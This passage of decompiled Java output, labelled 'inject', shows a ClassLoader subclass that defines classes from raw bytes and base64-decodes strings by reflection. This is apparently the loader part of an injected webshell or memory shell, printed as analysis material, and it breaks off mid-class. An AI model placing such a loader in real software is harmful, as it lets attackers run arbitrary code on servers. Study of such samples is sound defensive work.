 output decompile
inject_c0514f
code_bd7eab
public code_bd7eab(ClassLoader c) {
super(c);
}
// $FF: synthetic method
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
// $FF: synthetic method
public byte[] base64Decode(String str) throws Exception {
try {
Class var5 = Class.forName("sun.misc.BASE64Decoder");
return (byte[])((byte[])((byte[])var5.getMethod("decodeBuffer", new Class[]{String.class}).invoke(var5.newInstance(), new Object[]{str})));
} catch (Exception var51) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder", new Class[0]).invoke((Object)null, new Object[0]);
return (byte[])((byte[])((byte[])decoder.getClass().getMethod("decode", new Class[]{String.class}).invoke(decoder, new Object[]{str})));
}
}
// $FF: synthetic method